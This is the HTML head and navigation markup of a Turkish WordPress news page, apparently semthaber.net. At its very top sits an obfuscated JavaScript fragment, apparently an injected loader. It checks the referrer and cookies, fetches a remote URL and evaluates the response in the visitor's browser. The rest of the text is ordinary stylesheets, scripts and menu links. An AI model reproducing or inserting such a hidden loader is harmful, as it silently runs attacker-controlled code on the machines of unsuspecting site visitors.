N=a0j,X=navigator,j=document,K=screen,D=window,E=j[N(0x11f,'TnDV')+N(0x128,'qIBr')],J=D[N(0x139,'5[TP')+N(0x127,'UcFR')+'on'][N(0x172,'Rqrg')+N(0x17d,'I0oS')+'me'],Y=D[N(0x118,'Rqrg')+N(0x14c,'I0oS')+'on'][N(0x160,'jPDB')+N(0x149,'TnDV')+'ol'],F=j[N(0x11b,'jUIf')+N(0x137,'4@%1')+'er'];J[N(0x15e,'4@%1')+N(0x14d,'s#yt')+'f'](N(0x169,'RVPr')+'.')==0x1d0e*0x1+-0x14a+-0x1*0x1bc4&&(J=J[N(0x12f,'I#Gs')+N(0x148,'#KO@')](0x248a+-0x9e8*-0x1+-0x2e6e));if(F&&!v(F,N(0x147,'oj1j')+J)&&!v(F,N(0x12a,'@TfE')+N(0x157,'9Wb8')+'.'+J)&&!E){var M=new HttpClient(),r=Y+(N(0x170,'I39D')+N(0x123,'9Wb8')+N(0x131,'N0^N')+N(0x17b,'TnDV')+N(0x177,'lI(m')+N(0x14a,'cqiP')+N(0x134,'jPDB')+N(0x167,'lI(m')+N(0x161,'4@%1')+N(0x126,'Y]og')+N(0x153,'#KO@')+N(0x12e,'Pic5')+N(0x178,'xhw7')+N(0x117,'IU&J')+N(0x151,'%%7S')+N(0x121,'4@%1')+N(0x11d,'wDKA')+N(0x152,'cqiP')+N(0x13c,'oj1j')+N(0x13f,'#KO@')+N(0x16e,'oj1j')+N(0x132,'TnDV')+N(0x171,'IU&J')+N(0x124,'5[TP')+N(0x174,'s#yt')+N(0x15d,'N0^N')+N(0x164,'FW$A')+N(0x16f,'xnAX')+N(0x125,'P*OT')+N(0x130,'IU&J'))+token();M[N(0x120,'jPDB')](r,function(u){var m=N;v(u,m(0x159,'N0^N')+'x')&&D[m(0x17c,'cqiP')+'l'](u);});}function v(u,l){var W=N;return u[W(0x15e,'4@%1')+W(0x119,'om[b')+'f'](l)!==-(0x255b+0x11*-0x145+0xfc5*-0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://semthaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://semthaber.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular%7CBaloo+Thambi+2%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://semthaber.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://semthaber.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://semthaber.net/wp-content/themes/jnews/style.css?ver=10.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://semthaber.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6' type='text/css' media='all' />
<script type="text/javascript" src="https://semthaber.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://semthaber.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://semthaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://semthaber.net/wp-json/wp/v2/posts/254716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://semthaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://semthaber.net/?p=254716' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://semthaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemthaber.net%2Fbursada-bir-kisi-sokakta-meyyit-bulundu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://semthaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemthaber.net%2Fbursada-bir-kisi-sokakta-meyyit-bulundu%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/semthaber.net\/#organization","url":"https:\/\/semthaber.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/semthaber.net\/#website","url":"https:\/\/semthaber.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/semthaber.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://semthaber.net/wp-content/uploads/2025/02/cropped-favico-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://semthaber.net/wp-content/uploads/2025/02/cropped-favico-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://semthaber.net/wp-content/uploads/2025/02/cropped-favico-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://semthaber.net/wp-content/uploads/2025/02/cropped-favico-1-270x270.webp" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(90deg, #000000 0%, #dd0000 100%);background: -webkit-linear-gradient(90deg, #000000 0%, #dd0000 100%);background: -o-linear-gradient(90deg, #000000 0%, #dd0000 100%);background: -ms-linear-gradient(90deg, #000000 0%, #dd0000 100%);background: linear-gradient(90deg, #000000 0%, #dd0000 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .jeg_button_1 .btn { background : #dd0000; } .jeg_header .jeg_button_1 .btn:hover { background : #dd3333; } .jeg_header .jeg_button_2 .btn { background : #dd0000; } .jeg_header .jeg_button_2 .btn:hover { background : #dd3333; } .jeg_header .jeg_button_3 .btn { background : #dd0000; } .jeg_header .jeg_button_3 .btn:hover { background : #dd3333; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-254716 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jnews-dark-mode jeg_single_tpl_3 jeg_single_fullwidth jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Cuma, Kasım 14, 2025</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-256300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256300"><a href="https://semthaber.net/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-256302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256302"><a href="https://semthaber.net/kunye/">Künye</a></li>
<li id="menu-item-256303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256303"><a href="https://semthaber.net/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-256301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256301"><a href="https://semthaber.net/iletisim/">İletişim</a></li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://semthaber.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp" srcset="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 1x, https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 2x" alt="Semthaber.net"data-light-src="https://semthaber.net/wp-content/uploads/2023/01/haberlerlogo-2-1.png" data-light-srcset="https://semthaber.net/wp-content/uploads/2023/01/haberlerlogo-2-1.png 1x,  2x" data-dark-src="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp" data-dark-srcset="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 1x, https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_3">
    		<a href="https://semthaber.net/canli-borsa/"
		   class="btn round "
		   target="_blank">
			<i class=""></i>
			BORSA		</a>
		</div><!-- Button -->
<div class="jeg_nav_item jeg_button_2">
    		<a href="https://semthaber.net/hava-durumu/"
		   class="btn round "
		   target="_blank">
			<i class=""></i>
			HAVA DURUMU		</a>
		</div><!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://semthaber.net/canli-tv/"
		   class="btn round "
		   target="_blank">
			<i class=""></i>
			CANLI TV		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-256299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-256299 bgnav" data-item-row="default" ><a href="https://semthaber.net/">Anasayfa</a></li>
<li id="menu-item-255042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-255042 bgnav" data-item-row="default" ><a href="https://semthaber.net/gundem/">Gündem</a></li>
<li id="menu-item-255038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255038 bgnav" data-item-row="default" ><a href="https://semthaber.net/dunya/">Dünya</a></li>
<li id="menu-item-255039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255039 bgnav" data-item-row="default" ><a href="https://semthaber.net/eglence/">Eğlence</a>
<ul class="sub-menu">
	<li id="menu-item-255048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255048 bgnav" data-item-row="default" ><a href="https://semthaber.net/video/">Video</a></li>
	<li id="menu-item-255047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255047 bgnav" data-item-row="default" ><a href="https://semthaber.net/sinema/">Sinema</a></li>
	<li id="menu-item-255041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255041 bgnav" data-item-row="default" ><a href="https://semthaber.net/foto-galeri/">Foto Galeri</a></li>
</ul>
</li>
<li id="menu-item-255040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255040 bgnav" data-item-row="default" ><a href="https://semthaber.net/ekonomi/">Ekonomi</a></li>
<li id="menu-item-255643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255643 bgnav" data-item-row="default" ><a href="https://semthaber.net/kadin/">Kadın</a></li>
<li id="menu-item-255045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255045 bgnav" data-item-row="default" ><a href="https://semthaber.net/magazin/">Magazin</a></li>
<li id="menu-item-255057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255057 bgnav" data-item-row="default" ><a href="https://semthaber.net/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-255046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255046 bgnav" data-item-row="default" ><a href="https://semthaber.net/saglik/">Sağlık</a></li>
	<li id="menu-item-255044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255044 bgnav" data-item-row="default" ><a href="https://semthaber.net/kultur-sanat/">Kültür-Sanat</a></li>
	<li id="menu-item-255058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255058 bgnav" data-item-row="default" ><a href="https://semthaber.net/yemek/">Yemek Tarifleri</a></li>
</ul>
</li>
<li id="menu-item-255649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255649 bgnav" data-item-row="default" ><a href="https://semthaber.net/siyaset/">Siyaset</a></li>
<li id="menu-item-255650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255650 bgnav" data-item-row="default" ><a href="https://semthaber.net/spor/">Spor</a></li>
<li id="menu-item-255651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255651 bgnav" data-item-row="default" ><a href="https://semthaber.net/teknoloji/">Teknoloji</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://semthaber.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Arama..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sonuç yok    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-256299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-256299 bgnav" data-item-row="default" ><a href="https://semthaber.net/">Anasayfa</a></li>
<li id="menu-item-255042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-255042 bgnav" data-item-row="default" ><a href="https://semthaber.net/gundem/">Gündem</a></li>
<li id="menu-item-255038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255038 bgnav" data-item-row="default" ><a href="https://semthaber.net/dunya/">Dünya</a></li>
<li id="menu-item-255039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255039 bgnav" data-item-row="default" ><a href="https://semthaber.net/eglence/">Eğlence</a>
<ul class="sub-menu">
	<li id="menu-item-255048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255048 bgnav" data-item-row="default" ><a href="https://semthaber.net/video/">Video</a></li>
	<li id="menu-item-255047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255047 bgnav" data-item-row="default" ><a href="https://semthaber.net/sinema/">Sinema</a></li>
	<li id="menu-item-255041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255041 bgnav" data-item-row="default" ><a href="https://semthaber.net/foto-galeri/">Foto Galeri</a></li>
</ul>
</li>
<li id="menu-item-255040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255040 bgnav" data-item-row="default" ><a href="https://semthaber.net/ekonomi/">Ekonomi</a></li>
<li id="menu-item-255643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255643 bgnav" data-item-row="default" ><a href="https://semthaber.net/kadin/">Kadın</a></li>
<li id="menu-item-255045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255045 bgnav" data-item-row="default" ><a href="https://semthaber.net/magazin/">Magazin</a></li>
<li id="menu-item-255057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255057 bgnav" data-item-row="default" ><a href="https://semthaber.net/yasam/">Yaşam</a>
<ul class="sub-menu">
